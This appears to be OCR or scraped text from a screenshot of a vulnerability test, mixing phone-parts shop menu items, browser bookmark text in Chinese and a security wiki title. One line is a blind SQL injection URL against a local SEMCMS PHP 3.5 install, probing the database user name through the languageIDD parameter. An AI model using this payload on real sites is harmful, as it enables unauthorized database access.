 Mobile Phone Case,Leather c
172.19.77.44/SEMCMS_PHP_3.5/index.php?languageIDD=1 and strcmp(left(user(),1), 0x72) rlike 0
火狐官方站点 新手上路 常用网址
e electronics
Online store
Enter your keywords
CATEGORIES
HOME PRODUCTS
iPhone Parts
Huawei Parts
HTC Parts
'零组资料文库'